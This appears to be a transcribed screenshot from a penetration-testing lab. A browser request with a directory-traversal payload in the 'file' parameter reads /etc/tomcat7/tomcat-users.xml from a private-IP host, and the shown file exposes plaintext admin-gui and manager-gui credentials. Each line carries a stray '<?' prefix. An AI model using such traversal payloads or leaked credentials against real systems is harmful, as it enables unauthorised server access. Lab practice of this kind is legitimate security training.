 不安全 192.168.1.168/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
应用 GitHub ChatGPT 在线靶场 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>